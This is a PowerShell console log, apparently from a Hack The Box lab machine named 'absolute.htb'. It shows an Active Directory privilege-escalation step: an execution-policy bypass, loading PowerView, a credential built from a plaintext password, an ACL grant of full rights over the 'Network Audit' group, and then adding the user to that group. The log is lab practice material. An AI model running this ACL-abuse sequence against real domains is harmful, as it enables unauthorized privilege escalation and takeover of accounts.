 PS C:\Users\Max Power\Downloads\absolute> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Max Power\Downloads\absolute> Import-Module .\PowerView.ps1
PS C:\Users\Max Power\Downloads\absolute> $pass=ConvertTo-SecureString "AbsoluteLDAP2022!" -AsPlainText -Force
PS C:\Users\Max Power\Downloads\absolute> $cred= New-Object System.Management.Automation.PSCredential("absolute.htb\m.lo
vegod",$pass)
PS C:\Users\Max Power\Downloads\absolute> Add-DomainObjectAcl -Credential $cred -TargetIdentity "Network Audit" -Rights
all -DomainController dc.absolute.htb -PrincipalIdentity "m.lovegod"
PS C:\Users\Max Power\Downloads\absolute> Add-ADPrincipalGroupMembership -Identity m.lovegod -MemberOf "Network Audit" -
Credential $cred -Server dc.absolute.htb
WARNING: Could not add member(s) to ADGroup: 'CN=Network Audit,CN=Users,DC=absolute,DC=htb'. Error is: 'Insufficient
access rights to perform the operation'.
Add-ADPrincipalGroupMembership : Could not add member(s) to one or more ADGroup.
At line:1 char:1
+ Add-ADPrincipalGroupMembership -Identity m.lovegod -MemberOf "Network ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OperationStopped: (Microsoft.Activ...ement.ADGroup[]:ADGroup[]) [Add-ADPrincipalGroupMem
bership], ADException
+ FullyQualifiedErrorId : 1,Microsoft.ActiveDirectory.Management.Commands.AddADPrincipalGroupMembership
PS C:\Users\Max Power\Downloads\absolute> Add-DomainObjectAcl -Credential $cred -TargetIdentity "Network Audit" -Rights
all -DomainController dc.absolute.htb -PrincipalIdentity "m.lovegod"
PS C:\Users\Max Power\Downloads\absolute> Add-ADPrincipalGroupMembership -Identity m.lovegod -MemberOf "Network Audit" -
Credential $cred -Server dc.absolute.htb
PS C:\Users\Max Power\Downloads\absolute>